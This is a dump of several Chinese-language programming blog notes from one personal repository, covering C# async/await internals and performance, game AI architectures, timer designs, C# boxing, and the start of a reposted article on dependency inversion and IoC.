手写一个超时的Combinators。一是为每个任务手写一个timeout参数以及内部处理,另一种方式是像下面这样简单粗暴。\n\n ```csharp\n private static async Task<T> WithTimeOut(Task<T> task, int time)\n {\n var delayTask = Task.Delay(time);\n var firstToFinish = await Task.WhenAny(task, delayTask);\n if (firstToFinish == delayTask)\n {\n // delay任务先完成,处理异常\n task.ContinueWith(HandleException); // 译注:这只是给task添加一个continue的委托,并不是立刻执行。使得下面一行throw exception之后可以被处理\n throw new TimeoutException();\n }\n \n return await task;\n }\n \n private static void HandleException<T>(Task<T> task)\n {\n if (task.Exception != null) {\n logging.LogException(task.Exception);\n }\n }\n ```\n\n- 取消异步操作 `CancelationToken`\n\n 使用姿势,类似于`TaskCompletionSource`一样,也有一个`CancellationTokenSource`\n\n ```csharp\n var tcs = new CancellationTokenSource();\n cancelButton.Click += () => { cts.Cancel(); };\n var result = await dbCommand.ExecuteNonQueryAsync(cts.Token);\n ```\n\n 如果你在写一个循环的异步方法,可以简单的用这样来执行取消:\n\n ```csharp\n foreach ( var x in thingsToProcess )\n {\n cancellationToken.ThrowIfCancellationRequested();\n // process x ...\n }\n ```\n\n 虽然取消的函数会抛出`OperationCanceledException`异常,但一般的TAP相关的库(框架)会捕获这个异常并写入到Task的`IsCanceled`变量里,而不会真的全部抛出异常。\n\n\n\n## 第八章 我的代码到底跑在哪个线程\n\n- ❗有一个线程专门用于等待网络请求结束,不过它是所有网络请求共享的,在windows中被称为 *IO completion port* 线程。当网络请求结束时,操作系统的中断处理程序会在*IO completion port*的队列中添加一个作业。如果有1000个网络请求的响应到达,它们也是一个个的被一个*IO completion port*轮流处理。\n\n > 不过实际上往往会有多个*IO completion port*线程,以高效的利用多核CPU的优势。只是它的数量始终是固定的,不管网络请求是1个还是1000个。\n\n### ❗Async操作的生命周期\n\n我们以点击按钮获取图片的函数为例\n\n```csharp\nasync void GetButton_OnClick(...);\nasync Task<Image> GetFaviconAsync(...);\n```\n\n\n1. 用户点击按钮,`GetButton_OnClick()`事件进入队列\n\n2. UI线程执行`GetButton_OnClick()`的前半部分,包括调用`GetFaviconAsync()`部分\n\n3. UI线程继续进入`GetFaviconAsync()`,并且执行它的前半部分,包括调用`DownloadDataTaskAsync()`\n\n4. UI线程继续进入`DownloadDataTaskAsync()`,开始执行下载,并且返回一个Task\n\n5. UI线程离开`DownloadDataTaskAsync()`,并且返回到`GetFaviconAsync()`的await关键字\n\n6. 当前的`SynchronizationContext`实例被捕获——它是在UI线程捕获的,意味着这个实例的上下文含义是UI线程。\n\n7. `GetFaviconAsync()`被await关键字暂停,而从`DownloadDataTaskAsync()`返回的Task,会在任务完成的时候被恢复执行(与上一步捕获的`SynchronizationContext`一起)\n\n8. UI线程离开`GetFaviconAsync()`,同样也返回一个新的Task,到达`GetButton_OnClick()`中的await关键字\n\n9. 同样的`GetButton_OnClick()`被await关键字暂停(挂起)\n\n10. UI线程离开`GetButton_OnClick()`,去处理其他的任务(译注:意味着UI线程不会被卡住了)\n\n > 到这里,我们成功的开始等待下载。并且此时UI线程已经被释放可以去做别的事情,*IO completion port*也尚未介入进来。没有线程被阻塞到\n\n11. 下载结束,于是*IO completion port*将`DownloadDataTaskAsync()`中的逻辑放入队列(译注:指IO处理队列,即将处理回到DownloadDataTaskAsync()执行上下文)\n\n12. *IO completion port*线程将`DownloadDataTaskAsync()`返回的Task设置为完成\n\n13. *IO completion port*线程执行Task中的代码来继续完成任务,通过调用`SynchronizationContext.Post()`方法来继续执行(译注:意味着回到UI线程)\n\n14. *IO completion port*线程空闲,它可以去处理其他的IO任务\n\n15. UI线程发现被Post过来的指令(译注:其实就是回调函数),于是恢复`GetFaviconAsync()`,执行后半部分\n\n16. UI线程离开`GetFaviconAsync()`,将`GetFaviconAsync()`返回的Task设置为完成\n\n17. 此时`SynchronizationContext`与捕获到的是一样的,不需要Post,于是UI线程同步执行。\n\n18. UI线程恢复`GetButton_OnClick()`的上下文,继续执行后半部分。\n\n### 选择不使用`SynchronizationContext`\n\n用`ConfigureAwait(false)`,这样不使用`SynchronizationContext`来回到原始上下文,避免Post的性能开销。(译注:详情见我另一篇博客)\n\n\n\n## 第九章 异步代码中的异常\n\n在同步代码中,发生异常时往回遍历调用栈,直到找到一个捕获了这个异常的 try-catch(或者程序crash)\n在异步代码中,特别是在await之后被回调的那部分代码,它的调用栈与开发者想要关心的意图关系不大,而且大概率会包含框架的恢复异步方法的逻辑。\n因为在调用的代码中不太可能catch await 函数里的代码,而且调用栈基本没什么帮助,所以C#调整了这里的异常行为。\n\n> 在Debugger中依然可以看到原始调用栈(raw stack)\n\n### Async Task-Returning 方法的异常\n\n当异常发生时,会把异常设置到Task中并返回(恢复异步方法的逻辑),此时Task是Fault状态并且包含一个Except信息。\n然后await会抛出这个Task包含的异常(就是原始的那个被抛出的异常对象)。此时这个异常是包含了异步调用的call stack,然后在恢复的上下文中继续收集新的call stack。\n这样一来,就能看到很完整的异常信息了\n\n### ❗未观察到的异常\n\n同步代码和异步代码最重要的区别之一是异常是在哪里被抛出的。在async方法中,异常是在await中抛出来的,下面的代码会看得清楚一些\n\n```csharp\nvar task = ThrowerTaskMethod(); // 这里永远不会抛出异常(除非同步的抛异常)\ntry\n{\n await task;\n}\ncatch (Exception e)\n{\n // ...\n}\n```\n\n平时写代码很容易写出没有 await 一个async函数的调用,特别是当返回的Task不是泛型的时候(这意味着不需要函数的返回结果)。这相当于做一个空的catch块来捕获所有异常并且忽略这些异常。这是很糟糕的实践,因为这让程序进入到了一个非法的状态,很容易造成BUG。\n<font color=red>**永远对一个async函数做await调用,避免浪费时间在复杂的Debug上**</font>\n\n### Async void 方法的异常\n\nAsync void 方法是**不能**被await的,它的异常处理也会不太一样。所有的异常会在调用的线程中重新被抛出:\n\n- 如果调用async方法时有 `SynchronizationContext` ,那么异常会Post到这里面来\n- 如果没有,异常会抛在线程池里(译注:也意味着未观察到(unobserved))\n\n大部分情况下,这两种情况都会终止进程,除非有顶层的异常处理机制。所以一般建议只存在一个 void async 方法用于提供外部调用(译注:我理解是指给同步代码调用),或者你能保证 void async 方法不会抛出异常。\n\n### Fire and Forget\n\n少数情况下,你也许不关心异步方法是否成功,await也会显得复杂,这种情况下建议还是返回Task,并且对Task做一个扩展方法:\n\n```csharp\npublic static void ForgetSafely(this Task task)\n{\n task.ContinueWith(HandleExceptiopn);\n}\n\nprivate static void HandleException<T>(Task<T> task)\n{\n if (task.Exception != null) {\n logging.LogException(task.Exception);\n }\n}\n\n//...\nAwesomeMethodAsync().ForgetSafely();\n```\n\n### AggregateException 与 WhenAll\n\n多任务等待的时候,可能会抛出多个Exception,内置的Task类型这个时候会用`AggregateException`来包裹这多个Exception\n\n虽然但是,await又需要把原始的Exception类型抛出来,所以Task的做法是把`AggregateException`中的第一个Exception抛出来,其他的Exception我们要通过Task来遍历获取:\n\n```csharp\nTask<Image[]> allTask = Task.WhenAll(tasks);\ntry\n{\n await allTask;\n}\ncatch \n{\n foreach (Exception ex in allTask.Exception.InnerExceptions)\n {\n // do what you want.\n }\n}\n```\n\n### 异步方法中的`finally`\n\n一般而言,try-finally语句中的finally部分是一定会被执行的,不论是正常的执行,还是抛出了异常再执行等\n\n但这有个前提是,方法会有执行完成的一天。但这在Async方法中可不是一定的,比如:\n\n```csharp\nasync void AlexsMethod()\n{\n try\n {\n await DelayForever();\n }\n finally\n {\n // Never happens\n }\n}\n\nTask DelayForever()\n{\n return new TaskCompletionSource<object>().Task;\n}\n```\n\n这里用`TaskCompletionSource`创造了一个假的Task,但从不处理这个task。这样意味着,这个task是个garbage,会直接被GC。也意味着finally不会被执行\n\n\n\n## 第十章 并行使用 Async\n\nAsync机制使得编写并行代码变得更简单,比如使用`WheAll`。\n不过也有特殊情况,如果都是异步的计算密集型代码,async本身不一定能带来并行计算的能力,需要结合多线程才行,async语法只是提供一个语法糖。\n\n### await与locks\n\n最简单的并行代码是将task放在不同的线程中执行,`Task.Run()`可以很轻松的做到这点。但多线程也意味着会有对内存中的变量不安全访问的风险(译注:也即线程安全)。\n\n传统的做法是使用`lock`关键字,但这在async语境下会更复杂。因为`lock`语句块中不能使用await关键字。\n\n一个明显的例子是UI线程。一个进程中只有一个UI线程,所以它看起来像是一个锁(运行在UI线程中的代码不会并行,所以看起来挺像一个锁)。但在awaiting的时候任何事情都是可能发生的。比如点击一个按钮发起网络请求并且awaiting的时候,用户完全有可能在同时又点击另一个按钮。这正是 UI 应用程序中异步的重点:UI 是响应式的,并且会执行用户要求的任何操作,即使这很危险。\n\n但至少在async中我们可以对数据做双重检查避免出错:\n\n```csharp\nif (DataInvalid())\n{\n var d = await GetNewData();\n // anything could have happened in the await, maybe the other set already\n if (DataInvalid())\n {\n SetNewData(d);\n }\n}\n```\n\n### Actors\n\nUI线程像是一个锁,因为它只有一个线程。实际上,更好的描述说法可以说它是一个actor。\nactor是一个线程,用于相应特定集合的数据,而且其他线程不能访问这些数据。\n\n比如只有UI线程可以访问绘制UI的那些数据。这样的好处是UI代码维护起来更安全,只有在await的时候才会发生一些不可控的事情。\n\n更一般的说,你可以构建一个由组件组成的程序,每个组件控制一个线程以及上面的数据。这就被成为面向Actors编程。这可以让你很方便的实现并行计算,因为每个actor可以使用不同的CPU核。在编写一般的程序的时候这种做法很有效,因为不同的组件可以很安全的维护自己的状态。\n\n> 其他的,比如数据流编程(dataflow programming),对于某些并行问题(译注:原文是embarrassingly parrallel problems)非常有效,在这些问题中,许多计算相互不依赖,并且可以以明显的方式并行化。但是当这种并行性不明显时,Actor是比较好的选择。\n\nActor编程听起来有点像使用锁,因为一个数据只允许一个线程访问。但这也是有区别的,区别在于同一个线程不会同时出现在不同的actor中。而如果一个线程中的actor在执行代码的过程中想要访问其他actor的资源(也即数据),不是直接去获取它,而是必须要使用异步。异步awaiting的时候,当前的actor则可以去做别的事情了。\n\nActor显然天生的比(锁 + 共享内存/共享变量)的形式扩展性更强。多核CPU同时访问同一个内存地址即将在历史中消失。如果你还在编程的时候使用lock,那么你一定能感受到死锁和竞态带来的痛苦(译注:笑😀)\n\n### 在C#中使用Actors\n\n首先你可以手动实现,但我们其实有现成的库,了解一下?\n\n[`NAct`](https://code.google.com/archive/p/n-act)是一个结合了async特性使得普通的object可以变成一个actor。来看例子吧:\n\n```csharp\nvar rndActor = ActorWrapper.WrapActor(new RndGenerator()); // 把一个能够执行异步Task的对象变成了Actor\nvar nextTask = rndActor.GetNextNumber();\nforeach (var chunk in stream)\n{\n int rndNum = await nextTask;\n next Task = rndActor.GetNextNumber();\n \n // use rndNum to encode chunk - slow\n // ...\n}\n```\n\n### Task Parallel Library Dataflow\n\n另一个被称为数据流编程(dataflow programming)的并行编程模型用C#的async更简单。有专门的库[`TPL`](https://nuget.org/packages/Microsoft.Tpl.Dataflow)\n\n\n\n## 第十四章 深入理解编译时的Async转换\n\n##### \n\n\n\n\n\n## ❗❗❗第十五章 Async代码的性能\n\n这一章我们会考虑下面这些问题:\n\n- 有可能被异步执行的长耗时操作\n- 一定不会被异步执行的非耗时操作\n- 在阻塞的长耗时操作情况下,对比async代码和同步代码(standard code)\n- 对比async代码与手写的异步代码\n\n我们也会讨论一些优化技巧,用于优化使用async机制产生的额外开销而造成可能的性能问题。\n\n### 量化Async的开销\n\n使用async方法比同样的同步代码,一定会有更多的处理步骤,如果期间会发生线程切换则会带来更多开销。实际上并不能真正的量化一个async方法带来的开销。应用程序的性能表现取决于其他线程在做什么、缓存的行为以及一些其他不可预料的因素。\n\n所以我们这里只做一个数量级因子的分析(且使数据结果接近于10的倍数)。我把调用一个普通方法的开销作为基准来比较,我的笔记本电脑一秒钟接近能执行10亿次方法。\n\n### Async与阻塞的长耗时操作比较\n\n用async代码的常见原因就是这种长耗时的操作需要异步处理。\n\nasync方法中比较大的开销在于要不要使用 SynchronizationContext.Post 来做线程切换。如果切换线程,开销将由它在恢复时执行的线程切换控制。也就是说不同的 SynchronizationContext 在性能表现上会很不一样。\n\n我通过下面这个方法来测量这个开销,它除了 `Task.Yield()` 什么都不做:\n\n```csharp\n// Task.Yield() 方法就是强行执行一次把continue方法Post到上下文队列中去,所以这段代码本意就是 做了上下文切换的空async方法\nasync Task AlexsMethod()\n{\n await Task.Yield();\n}\n```\n\nTable 15-1. 执行与恢复async方法的开销\n\n| SynchronizationContext | 开销(相对于空方法) |\n| ---------------------- | -------------------- |\n| 不需要Post | 100 |\n| 线程池 | 100 |\n| windows forms | 1000 |\n| WPF | 1000 |\n| ASP.NET | 1000 |\n\n我们是否需要对切换线程付出代价,取决于原线程的 SynchronizationContext,以及完成任务的线程的 SynchronizationContext:\n\n- 如果两个线程一样,那么就不需要做Post到原始上下文的操作。并且方法会被以同步调用的方式恢复。\n\n- 如果两个线程不一样,并且原始线程有`SynchronizationContext`,那么我们就需要做Post操作,也就是上述表格里展现的高开销操作。在完成任务的线程没有`SynchronizationContext`时也会发生同样的事情。\n- 如果原始线程没有`SynchronizationContext`——比如控制台程序。会发生什么取决于完成任务的线程的SynchronizationContext。\n - 如果完成任务的线程有SynchronizationContext,.NET会认为这个线程很重要,然后把方法放到线程池中去恢复方法回调。\n - 如果没有,那么就在当前线程同步的恢复方法回调。\n\n这些规则意味着async在线程切换的时候,会有一次昂贵的开销。但在线程切换之后的上下文恢复,就都会在同一个线程中执行恢复,几乎就没开销了。\n\n不过这个额外的开销是值得的,比如UI应用中,同步的阻塞做网络请求会造成UI交互卡顿,而在异步的网络请求会花费500ms的情况下,再多花费1ms做上下文切换,这显然是值得的。\n\n**❗不过这些开销在服务器代码中更需要仔细权衡**——比如ASP.NET应用。async代码的应用取决于你的服务器是否有内存瓶颈,因为使用多线程最大的开销在于内存(译注:这里是指多线程编程中很容易造成内存不及时释放导致内存开销过大?)。有很多原因使得同步调用的代码内存消耗比CPU消耗得更快(译注:内存99%了,CPU却只跑了10%)\n\n> ❗译注2:其实这几个因素没看太懂,按照书中原文有一句:\n> as you are trading the extra memory footprint of blocked threads for the extra processor overhead of the async methods\n> 翻译就是:用阻塞线程的额外内存占用,来换取异步方法的额外处理器开销。不是很懂,为什么阻塞线程会有额外的内存占用。\n\n- 同步的执行一个长耗时操作(译注:意思是一个长耗时操作执行了多少时间,同时的也调用了多少时间,典型的就是IO,CPU不转,但是内存却占用着,可是异步的情况下,这内存也不会释放呀。。。)。\n- 使用额外的线程来并行执行长耗时的操作。\n- 许多请求调用长时间运行的操作,而不是由内存缓存提供服务。(译注:含义是缓存服务快不需要异步,而其他IO都需要异步)\n- 生成响应不需要太多的CPU时间\n\n唯一能知晓内存消耗的就是具体去看你的服务器的实际情况。如果内存使用是一个瓶颈,并且内存被很多线程使用,那么async代码是一个好的解决方案。async代码会多消耗一点点CPU,但是当服务器CPU比内存更加空闲的时候,这完全没有问题。\n\n❗记住,虽然,async代码永远比同步代码消耗更多的CPU时间,但差别其实不大,而且很容易从其他的地方优化代替(译注:比如更好代码可读性,更小的内存占用等)\n\n### 用Async代码优化长耗时操作\n\n如果你的async代码真的是以异步的形式执行的话,那么它开销最大的部分是 SynchronizationContext.Post() 引起的线程切换(回到原始线程)。或者我们可以使用`ConfigureAwait(false)`来显式的指定不回到原始上下文(不执行Post)。\n\n除了SynchronizationContext,其他的捕获的上下文如果频繁使用也会造成大量性能开销。(译注:比如CallContext, LogicalCallContext,不过我暂时没有应用场景)\n\n### 比较Async代码与手动编写的异步代码\n\n一般常见的异步技术有:\n\n- 每次异步都创建一个新的线程\n- 使用`ThreadPool.QueueUserWorkItem`在后台执行长耗时操作\n- 使用`BackgroundWorker`(译注:C#封装好的一个多线程)\n- 手动使用异步API(比如事件、回调等)\n\n除了手动创建线程(非线程池的那种),其他几种方法性能差异极小。而Async和他们一样快(如果你避免使用ExecutionContext)\n\n### Async与阻塞的短耗时操作比较\n\n场景为,带缓存的网络请求,第一次请求耗时很长,但后续的请求都会访问缓存,从而非常的快。这种场景我们不应着重的考虑第一次请求时的性能,而应当考虑99%情况下的后续从缓存中获取数据的性能(也就是async在这种情况下所占多少开销)。\n\n在不需要异步执行的时候,async会返回一个已经完成了的task,使得整个async调用是同步的。\n\n尽管这种情况会变成同步调用,async代码也必定会比等价的同步调用代码速度更慢。\n\n一个空的同步方法和一个空的异步方法性能相差10倍。\n\n听起来很慢,但这部分的差距只是额外的开销部分。如果以一个查询`Dictionary<string, string>`的函数为例,同步方法和同步调用的async方法相比于纯空方法都是10倍的性能差距。这意味着开销小到在实际方法中可忽略不计(译注:我理解差距在1.1倍甚至更小的数量级)\n\n### 在没有长耗时操作的情况下优化Async代码\n\n上面说的异步空方法同步调用时,比等价的同步空方法要慢10倍,这个开销来自几个不同的地方:\n\n- 大部分时规避不掉的:比如执行编译器生成的代码、调用其他的框架代码、async代码的异常处理行为\n- 最大的可规避的部分是在堆内存中创建对象(译注:这也是UniTask等库优化的地方)\n\nAsync机制已经设计得尽量少的开辟对象了。比如Release编译情况下statemachine是一个struct,它只在async方法被暂停的时候才转移到堆上(译注:这也意味着装箱?)\n\nTask不是struct,所以每次它都需要从堆上创建。不过 .NET有一些预先创建好的task用在async方法被同步调用时,可以返回一些简单的值:\n\n- 非泛型的,并且成功完成的 `Task`\n- 只包含true、false的`Task<bool>`\n- 包含一些小数字的`Task<int>`\n- 包含null的`Task<T>`\n\n如果你要编写一个非常高性能的缓存,上面说的几个都不太适用,你可以缓存一个已经完成的Task,而不带值。不过这也不是很划算,因为你总是要在代码的其他地方开辟对象的。\n\n总而言之,async代码在被同步执行的时候已经非常快了,要继续优化会比较困难(译注:UniTask、和C#官方的ValueTask已经做了进一步的优化了)。\n\n### Async性能的总结\n\n- 不论如何,Async代码比等价的同步调用代码要耗费更多的CPU时间,但差距很小,特别是比起方法本身的耗时来说(译注:原本5ms,用了async后成了5.1毫秒,差距很小)\n- 对服务端代码而言,这个额外的CPU开销要与同步调用时候的额外内存占用作比较(译注:其实这段没理解)\n- 在UI代码中,async比手动实现的异步代码更快也更简洁,强烈推荐用\n- 当一些async代码以同步的方式完成的时候,使用async代码并没有什么副作用,只会带来极其小的性能开销。\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n"
},
{
"alpha_fraction": 0.7295918464660645,
"alphanum_fraction": 0.7481446862220764,
"avg_line_length": 25.9375,
"blob_id": "ae2a9cbc9f6c6fce0c1cfef1cb1e399ecb51ec2f",
"content_id": "630332668bd2620de1491e056e9cb2542584b458",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 4470,
"license_type": "no_license",
"max_line_length": 162,
"num_lines": 80,
"path": "/Blogs/071.AI-sharing.md",
"repo_name": "lightjiao/lightjiao.github.io",
"src_encoding": "UTF-8",
"text": "---\ntitle: \"AI分享站阅读笔记\"\ndate: 2023-02-05T21:53:00+08:00\ndraft: false\nisCJKLanguage: true\n---\n\n## 读后感写在前面\n\n- http://www.aisharing.com 是一个主要分享游戏中AI实现方案的网站,作者现在是FF的架构师。\n- 游戏AI的分类与架构\n\n - 基于规则的AI系统。\n - 状态机(FSM)/ 层次化状态机(HFSM)\n - 行为树(Behaviour Tree)\n - 计划器(Planner)\n - 层次化的任务网络(HTN:Hierarchical task network)\n - 目标导向的AI系统(GOAP:Goal Oriented Action Planning)\n - 基于分数系统的AI设计\n \n\n## Meta\n\n如果你是想转游戏的开发,并且关注AI领域,我建议,可以先看看有本书叫《游戏人工智能编程精粹》,可以有个直观的认识,这个网上有下,然后还可以看看《游戏编程精粹》里的AI部分,这个相对复杂一点,都是业界的一些案例和技术总结,还又一个推荐的网站 [aigamedev.com](aigamedev.com),里面有不少免费的好资料\n\n## **基于分数系统的AI设计**\n\n> 充满了 if-else 的AI系统被称为基于规则的AI系统。状态机、行为树、计划器都是这种类型的AI系统,只是实现架构不同\n\n- 以HP、EC(Enemy Count) 为条件,Move、Retreat、Shoot为结果\n- 不同条件对不同结果的影响不一样,比如HP越高越倾向于Move和Shoot而不是Retreat,没有敌人才往前移动等\n- 这样有三个公式 `Move(HP, EC)` `Retreat(HP, EC)` `Shoot(HP, EC)`,哪个分数高,当前AI就采用哪个策略\n- 优点是易于抽象与设计,缺点是容易有一些意想不到的情况(AI盲点)\n\n------\n\n## **[在AI寻路决策中运用势力图(Influence Map)](http://www.aisharing.com/archives/80)**\n\n- 也有一种叫 基于Potential Field的寻路 方法\n\n## **[浅谈层次化的AI架构](http://www.aisharing.com/archives/86)**\n\n> 扩展阅读:https://itpcb.com/a/1653565 (收费)\n\n- AI分为两个部分,决策和行为\n- 决策层\n - 输入(游戏世界信息),输出(请求)\n - 做决策把命令写入到一个双缓冲的request层中\n - 一个请求可以有多个并行行为(比如一边移动一边喝水)\n- 行为层\n - 输入(请求),输出(修改游戏世界的相关信息)\n - 从双缓存的request层中获取命令\n- 为什么中间要用双缓存结构做隔离?\n - 将决策与行为分开,使得团队中的人员工作职责更明确。\n - 可以清晰的看到决策与行为输入输出是否正确,便于开发、调试\n\n## **[行为树实践](http://www.aisharing.com/archives/90)**\n\n- 行为树的特点之一就是其逻辑的可见性\n- 行为树的输入可以是集中的或者分散的\n - 分散:游戏中各个模块的数据分散在各个系统:装备、人物血量、敌人数量、地图等。这样的好处是直观,没有数据冗余。缺点是依赖太多。\n - 集中:定义一个专门的数据结构作为行为树的输入数据。在行为树执行之前先将各个模块的数据搜集到这个数据结构再传递给行为树。好处是行为树的接口少,可以把行为树当黑盒,便于测试有利于开发和调试。缺点是有数据冗余。\n- 黑板(BlackBoard):\n - 可以定义一块黑板专门用于上述的集中输入数据。这个黑板对行为树**只读**,而且行为树不允许在黑板上添加信息。\n - 有时候行为树之间、行为树节点之间要共享数据,可以定义一个新的黑板。(这样就存在多个黑板了)\n - 对黑板划分作用域:全局域(G)、行为树域(T)、指定节点域(N)\n\n## **[层次化状态机的讨论](http://www.aisharing.com/archives/393)**\n\n- 状态机(FSM)也是一种AI架构,不过状态越多维护起来越复杂,n个状态就有 n * n 个跳转链接,而且跳转历史也几乎不可维护。(这也是行为树称为现在相对主流的AI架构的原因)\n\n## **[关于AI难度变化的设计](http://www.aisharing.com/archives/402)**\n\n- 尽量用参数化的AI控制\n- 对于高难度AI会采取不同的AI策略,以前我们用不同的行为树来表达,实际上都是可以用参数来控制\n\n## **[共享节点型的行为树架构](http://www.aisharing.com/archives/563)**\n\n- 优化行为树的内存占用\n- 把行为树作为一个函数,讲AI的数据传到函数里执行,这样行为树本身的数据就只用一份,减少内存占用\n\n"
},
{
"alpha_fraction": 0.6305732727050781,
"alphanum_fraction": 0.6649681329727173,
"avg_line_length": 13.035714149475098,
"blob_id": "2ba04072e3a9e4c32a952ea47cc7c3160a947edb",
"content_id": "5e5a5ecda8f6ede5993ec5ce850d8e6e03a7e899",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 1365,
"license_type": "no_license",
"max_line_length": 89,
"num_lines": 56,
"path": "/Blogs/039.Timer.md",
"repo_name": "lightjiao/lightjiao.github.io",
"src_encoding": "UTF-8",
"text": "---\ntitle: \"高性能定时器的实现思路\"\ndate: 2021-05-11T12:48:10+08:00\ndraft: false\nisCJKLanguage: true\ntags:\n- GameDev\n---\n\n## 普通定时器\n\n- 每个定时器保存总执行时间和已经执行的时间,数据结构:\n\n > ```\n > struct Timer\n > {\n > \tpublic float TotalTime; // 总时间\n > \tpublic float ElapsedTime; // 已经执行的时间\n > }\n > ```\n\n- 用列表保存所有的定时器\n\n- 每帧更新定时器的时间,校验是否触发执行\n\n- 删除执行结束的定时器\n\n\n\n## 最小堆定时器\n\n- 每个定时器只保存触发的绝对时间\n > ```\n > struct Timer\n > {\n > \tpublic float RunningTime; // 触发的时间\n > \t\n > \t// 如果需要实现Update效果,添加如下的数据结构\n > \tprivate float IntervalTime; // 间隔时间\n > \tprivate int RepeatCount; // 重复执行的次数\n > }\n > ```\n \n- 用最小堆保存所有的定时器\n\n- 每帧判断游戏当前运行时间是否大于最小堆中最小的定时器,大于则执行最小的定时器\n\n- 删除执行结束的定时器\n\n- 如果需要实现Update的效果,在定时器结束时,重复执行次数减一,并且根据间隔时间重新算出触发时间,并刷新自己在堆里的位置,等待执行。重复执行次数为0时才真正删除这个定时器。\n\n\n\n## 时间轮\n\nTODO https://zhuanlan.zhihu.com/p/84502375"
},
{
"alpha_fraction": 0.6154521703720093,
"alphanum_fraction": 0.6374012231826782,
"avg_line_length": 14.242856979370117,
"blob_id": "635db89365e1d0642c2b197d9792a279a3ca7222",
"content_id": "f7d6db77f64ce14f1f69186d3302e4bfdb3290b7",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 2025,
"license_type": "no_license",
"max_line_length": 101,
"num_lines": 70,
"path": "/Blogs/060.Boxing-in-CSharp.md",
"repo_name": "lightjiao/lightjiao.github.io",
"src_encoding": "UTF-8",
"text": "---\r\ntitle: \"C#中两个不常见的装箱场景\"\r\ndate: 2022-01-25T16:34:19+08:00\r\ndraft: false\r\nisCJKLanguage: true\r\n---\r\n\r\n## 写在前面\r\n\r\n本篇博客内容全部来自《CLR via C#》第四版的阅读整理,并非原创\r\n\r\n---\r\n\r\n## 常见的装箱场景\r\n\r\n### 1.最简单的场景,要获取值类型的引用\r\n\r\n- ```csharp\r\n var a = 3;\r\n object aRef = a; // 装箱\r\n ```\r\n\r\n- ```csharp\r\n void GetSize(object o){ /***/ }\r\n GetSize(5); // 装箱,入参的装箱也是装箱,这种在实际开发中更多见一些\r\n ```\r\n\r\n- 未装箱的值类型没有”同步块索引“,所以无法被多线程访问,需要被多线程访问的时候也需要装箱\r\n\r\n > 其实感觉更常见的做法是把值类型内嵌到一个引用类型的字段中来做这件事情\r\n\r\n### 2.将值类型转换为接口时也需要装箱\r\n\r\n```\r\n略\r\n```\r\n\r\n\r\n\r\n---\r\n\r\n## 不常见的装箱场景\r\n\r\n值类型可派生自其他引用类型(在C#中至少会派生自`object`)\r\n\r\n### 3.值类型重载`object`的虚方法,并且调用了基类的方法\r\n\r\n比如`Equals()` `GetHashCode()` `ToString()` 是可以在值类型中调用的。\r\n\r\n- CLR以非虚的形式调用这些方法,因为值类型隐式sealed,没有装箱\r\n- 派生值类型重写这些虚方法时,调用了基类中的实现,那么调用基类的实现时,值类型实例会装箱,以便`this`指针将一个堆对象的引用传给基方法\r\n\r\n```csharp\r\npublic struct SomeValue \r\n{\r\n public string ToString()\r\n {\r\n base.ToString(); // 这里装箱,因为需要将this指针以堆对象的形式转给基方法\r\n }\r\n}\r\n```\r\n\r\n### 4.值类型调用非虚的、继承的方法时\r\n\r\n非虚`protected`方法,比如`GetType()` `MemberwiseClone()`,无论如何都要对值类型进行装箱。因为这些方法由`object`定义,要求this实参是指向堆对象的指针。\r\n\r\n```csharp\r\nvar a = 5;\r\na.GetType(); // 装箱,因为 GetType() 是object的方法,需要this指针是指向堆对象\r\n```\r\n\r\n"
},
{
"alpha_fraction": 0.620968759059906,
"alphanum_fraction": 0.6352306604385376,
"avg_line_length": 15.733485221862793,
"blob_id": "c02b07d2a8b5d3759a29601461627ad7668404c5",
"content_id": "60de37017fee45625566c6501946e9d05ffe0a79",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 11956,
"license_type": "no_license",
"max_line_length": 191,
"num_lines": 439,
"path": "/Blogs/056.DIP-IoC-DI-and-IoC-containers.md",
"repo_name": "lightjiao/lightjiao.github.io",
"src_encoding": "UTF-8",
"text": "---\r\ntitle: \"【转】深入理解DIP、IoC、DI以及IoC容器\"\r\ndate: 2022-01-15T16:18:19+08:00\r\ndraft: false\r\nisCJKLanguage: true\r\n---\r\n\r\n> 💡本文非原创,转载自:https://asuka4every.top/DIP-IoC-DI-and-IoC-containers/\r\n\r\n# 深入理解DIP、IoC、DI以及IoC容器\r\n\r\n## 摘要 \r\n\r\n面向对象设计(OOD,Object-Oriented Design)有助于我们开发出高性能、易扩展以及易复用的程序.\r\n其中OOD有一个重要的思想那就是依赖倒置原则(DIP,Dependence Inversion Principle),并由此引申出IoC、DI以及IoC容器等概念.\r\n\r\n## 目录\r\n\r\n+ [前言](##前言)\r\n+ [依赖倒置原则(DIP)](##依赖倒置原则(DIP))\r\n+ [控制反转(IoC)](##控制反转(IoC))\r\n+ [依赖注入(DI)](##依赖注入(DI))\r\n+ [IoC容器](##IoC容器)\r\n+ [总结](##总结)\r\n\r\n## 前言\r\n\r\n**简单概念:** \r\n**依赖倒置原则(DIP):**\r\n一种软件架构设计的原则(抽象概念) \r\n**控制翻转(IoC):**\r\n一种翻转流、依赖和接口的方式(DIP的具体实现方式) \r\n**依赖注入(DI):**\r\nIoC的一种实现方式,用来反转依赖(IoC的具体实现方式)\r\n**IoC容器:**\r\n依赖注入的**框架**,用来映射依赖,管理对象创建和生存周期(DI框架) \r\n\r\n\r\n## 